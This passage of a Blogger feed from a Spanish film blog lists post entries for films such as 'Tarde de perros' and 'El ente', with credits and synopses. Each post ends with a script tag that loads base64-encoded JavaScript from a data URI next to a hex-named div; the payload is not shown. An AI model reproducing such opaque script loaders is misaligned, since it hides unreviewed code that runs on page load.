itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=272057016\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Marcia Jean Kurtz\"\u003E\u003Cimg alt=\"Marcia Jean Kurtz\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/marcia_jean_kurtz-170397647893313-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EMarcia Jean Kurtz\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"see-more-cre slick-slide\" data-slick-index=\"12\" style=\"align-items: center; background: rgb(242, 242, 242); border-radius: 5px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: flex; float: left; height: 120px; min-height: 1px; text-align: center; width: 90px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/fullcredits.php?movie_id=663851\" style=\"box-sizing: border-box; color: #326e9c; font-size: 12px; margin-top: auto; padding: 10px; text-decoration-line: none;\" tabindex=\"-1\"\u003EVer todos los créditos\u003C\/a\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan aria-disabled=\"false\" class=\"arrow-right slick-arrow\" style=\"border: 0px; box-sizing: border-box; cursor: pointer; font-size: 20px; position: absolute; right: -25px; top: 50px;\"\u003E\u003Cspan class=\"fa-light fa-chevron-right\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; display: var(--fa-display,inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1; text-rendering: auto;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=938895551\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Victor J. Kemper\"\u003EVictor J. Kemper\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box; display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=241265159\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Warner Bros.\"\u003EWarner Bros.\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=293662478\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Artists Entertainment Complex\"\u003EArtists Entertainment Complex\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=TH\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EThriller\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=524594\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003ECrimen\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=938448\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003ERobos \u0026amp; Atracos\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=124690\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EPolicíaco\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=206211\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EBasado en hechos reales\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EUnos delincuentes de poca monta deciden atracar la sucursal de un banco de Brooklyn. Sin embargo, debido a su inexperiencia, el robo, que había sido planeado para ser ejecutado en apenas diez minutos, se convierte en una trampa para los atracadores y en un espectáculo para la televisión en direct\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02205007304703907705006604705a05307506f02207d\" style=\"height:450px;width:853px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/4864348905039175369\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2018\/12\/tarde-de-perros-1975-mkv.html#comment-form","title":"10 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/4864348905039175369"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/4864348905039175369"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2018\/12\/tarde-de-perros-1975-mkv.html","title":"Tarde de perros (1975) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge-YK6U9W0mLvhv9K_UNkbm1IP0pLJPqXE2hJJA6u-JipoduDxIP5_oKRcu7Xzf2xNsOGHb2hX6V1fZW5S6NWDf9tpqMRfkPAAcKjAdKYywo-0F7wJp_SU6mA95qpoAxXoL1kjCb0eRytYWCQlls9hCLV158RJko3c0CrQr21d85XPNV2lT8NYpjyyLHk-\/s72-c\/71dRMSW7wpL._AC_UF894,1000_QL80_.jpg","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-4259028764086809549"},"published":{"$t":"2025-01-01T11:47:00.000+01:00"},"updated":{"$t":"2025-01-01T11:47:15.181+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1982"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Basado en hechos reales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Casas encantadas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sobrenatural"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"}],"title":{"type":"text","$t":"El ente (1982) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnzwfIfXrEcQrS8vGf1SboR8fkHqwUu2Hq5rmThQFHOpwdwlpa5-TPVwZqDqUvFIrWiz2wamC831tdAe_eledNIlOLXVArD-Y0JNW2_kN_OtArZlX5FLlp65G81boQ4sun8b2UYC-JMohs\/s1500\/81pBzaJhXyL._SL1500_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1193\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnzwfIfXrEcQrS8vGf1SboR8fkHqwUu2Hq5rmThQFHOpwdwlpa5-TPVwZqDqUvFIrWiz2wamC831tdAe_eledNIlOLXVArD-Y0JNW2_kN_OtArZlX5FLlp65G81boQ4sun8b2UYC-JMohs\/s320\/81pBzaJhXyL._SL1500_.jpg\" width=\"255\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EThe Entity\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1982\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E115 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Sidney%20J.%20Furie\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Sidney J. Furie\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESidney J. Furie\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EFrank De Felitta\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ECharles Bernstein\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EStephen H. Burum\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Barbara%20Hershey\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBarbara Hershey\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Ron%20Silver\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERon Silver\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=David%20Labiosa\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDavid Labiosa\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=George%20Coe\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EGeorge Coe\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Margaret%20Blye\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMargaret Blye\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jacqueline%20Brookers\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJacqueline Brookers\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EAmerican Cinema. Distribuida por 20th Century Fox\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=TE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ETerror\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=865591\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ESobrenatural\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=477313\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ECasas encantadas\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=206211\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EBasado en hechos reales\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; font-weight: bold; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGrupos\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movie-group.php?group-id=1039\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Adaptaciones de Frank De Felitta\"\u003EAdaptaciones de Frank De Felitta\u003C\/a\u003E\u0026nbsp;\u003Cdiv id=\"tooltip-new\" style=\"background: linear-gradient(rgb(255, 168, 76) 52%, rgb(255, 123, 13) 100%); border-radius: 5px; color: white; display: inline; font-size: 11px; line-height: 0.8; padding: 2px; position: relative; right: -5px; text-shadow: rgb(187, 187, 187) 0.2em 0.2em 0.2em; top: -1px;\"\u003E\nNovedad\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EPresuntamente basada en hechos reales, narra el relato de una madre soltera (Barbar Hershey) perseguida y violada por un ser demoniaco que acude a la ayuda de un psiquiatra (Ron Silver), pero él cree que todo está en su cabeza...\u0026nbsp;\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02204c07a06804c07a04603605006204306d07002207d\" style=\"height:450px;width:853px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/4259028764086809549\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/07\/el-ente-1982-hdtv.html#comment-form","title":"17 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/4259028764086809549"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/4259028764086809549"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/07\/el-ente-1982-hdtv.html","title":"El ente (1982) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnzwfIfXrEcQrS8vGf1SboR8fkHqwUu2Hq5rmThQFHOpwdwlpa5-TPVwZqDqUvFIrWiz2wamC831tdAe_eledNIlOLXVArD-Y0JNW2_kN_OtArZlX5FLlp65G81boQ4sun8b2UYC-JMohs\/s72-c\/81pBzaJhXyL._SL1500_.jpg","height":"72","width":"72"},"thr$total":{"$t":"17"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-1783312351977365963"},"published":{"$t":"2024-12-26T09:11:00.001+01:00"},"updated":{"$t":"2024-12-26T09:11:49.576+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1960"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Acción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Basado en hechos reales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bélico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"II Guerra Mundial"}],"title":{"type":"text","$t":"Hundid el Bismarck (1960) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMFQWp7MWdHnBOGDMFz1Bn4CnYn4D1njXx1QP8Qds2cycg1_yLHyZHnRVYQOvbh_ZrrKB2Dgy_3u9jiRFP2PCpyEkUDdJOa5v0z9K3GWfgXuczboMkpynBkRSowvVAPRr_reGzZL0Igjc0N7RxJ6vABj1DxvzI2SLNOD2Zmj8-fpculcYVG-g7leC0dGMd\/s1000\/61jBliDtI5L._AC_UF894,1000_QL80_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"656\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMFQWp7MWdHnBOGDMFz1Bn4CnYn4D1njXx1QP8Qds2cycg1_yLHyZHnRVYQOvbh_ZrrKB2Dgy_3u9jiRFP2PCpyEkUDdJOa5v0z9K3GWfgXuczboMkpynBkRSowvVAPRr_reGzZL0Igjc0N7RxJ6vABj1DxvzI2SLNOD2Zmj8-fpculcYVG-g7leC0dGMd\/s320\/61jBliDtI5L._AC_UF894,1000_QL80_.jpg\" width=\"210\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ESink the Bismarck!\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1960\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E97 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: border-box;\"\u003E\u003Cimg alt=\"Reino Unido\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/GB.png\" style=\"border-style: none; box-sizing: border-box; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Reino Unido\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 